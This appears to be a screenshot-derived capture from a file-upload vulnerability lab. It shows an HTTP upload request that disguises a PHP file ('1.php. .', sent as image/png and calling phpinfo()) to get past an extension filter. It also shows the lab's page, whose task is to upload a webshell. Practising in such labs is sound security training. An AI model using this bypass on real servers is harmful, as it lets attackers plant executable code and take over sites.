 POST /Pass-05/index.php HTTP/1.1
Host: www.demo.com
Content-Length: 308
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.demo.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8Jh2Vzin2n92G0Jg
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Referer: http://www.demo.com/Pass-05/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary8Jh2Vzin2n92G0Jg
Content-Disposition: form-data; name="upload_file"; filename="1.php. ."
Content-Type: image/png
<?php
phpinfo(); ?>
------WebKitFormBoundary8Jh2Vzin2n92G0Jg
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundary8Jh2Vzin2n92G0Jg--
? < + > Type a search term 0 matches
Done
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
<li><a id="Pass-21" href="/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="retur
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.php. " width="250px" /> </div>
</li>
</ol>
</div>
</div>
? < + > Type a search term